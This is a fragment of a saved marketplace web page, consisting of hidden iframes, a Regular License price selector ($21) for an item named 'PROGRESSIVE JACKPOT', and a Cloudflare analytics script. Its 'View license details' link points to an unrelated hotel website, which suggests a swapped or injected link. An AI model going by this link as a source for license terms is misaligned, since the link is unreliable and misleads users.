    <iframe name="__uspapiLocator" tabindex="-1" role="presentation" aria-hidden="true" title="Blank" style="display: none; position: absolute; width: 1px; height: 1px; top: -9999px;"></iframe><iframe tabindex="-1" role="presentation" aria-hidden="true" title="Blank" src="" style="position: absolute; width: 1px; height: 1px; top: -9999px;" bis_size="{&quot;x&quot;:0,&quot;y&quot;:-9999,&quot;w&quot;:1,&quot;h&quot;:1,&quot;abs_x&quot;:0,&quot;abs_y&quot;:-9999}" bis_id="fr_nfjaf2yt3zkyajcjvi02tl" bis_depth="0" bis_chainid="1"></iframe>
    <div class="js-flyout__body flyout__body -padding-side-removed" data-show="false" bis_skin_checked="1">
        <span class="js-flyout__triangle flyout__triangle"></span>
        <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
            <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="PROGRESSIVE JACKPOT" bis_skin_checked="1">

                <div class="license-selector__license-type" bis_skin_checked="1">
                    <span class="t-heading -size-xxs">Regular License</span>
                    <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                </div>
                <div class="license-selector__price" bis_skin_checked="1">
                    <span class="t-heading -size-m h-m0">
                        <b class="t-currency"><span class="">$21</span></b>
                    </span>
                </div>
                <div class="license-selector__description" bis_skin_checked="1">
                    <p class="t-body -size-m h-m0">Use, by you or one client, in a single end product which end users
                        <strong>are not</strong> charged for. The total price includes the item price and a buyer fee.
                    </p>
                </div>
            </div>
        </div>
        <div class="flyout__link" bis_skin_checked="1">
            <p class="t-body -size-m h-m0">
                <a class="t-link -decoration-reversed" target="_blank" href="https://www.hotelmalaposta.com/pt/">View license details</a>
            </p>
        </div>
    </div>
</i>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10fbe1a2b76149f783c0621a9eda11e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>